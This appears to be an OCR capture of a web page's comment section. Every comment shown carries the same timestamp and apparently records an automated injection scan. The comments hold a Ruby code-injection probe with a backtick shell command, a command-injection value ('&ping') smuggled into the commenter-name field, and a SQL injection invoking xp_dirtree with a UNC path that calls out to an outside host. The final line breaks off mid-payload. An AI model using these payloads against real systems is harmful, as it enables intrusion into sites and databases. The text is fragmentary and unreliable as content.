
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
p "#{0xFFF9999.to_i-`echo 16463`.to_i}"
Fri, 12/18/2020 - 07:44
reply
'&ping -w 25 12... (not verified)
3
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
1')exec('xp_dirtree ''\\gpdm57mpmnubhbpszn-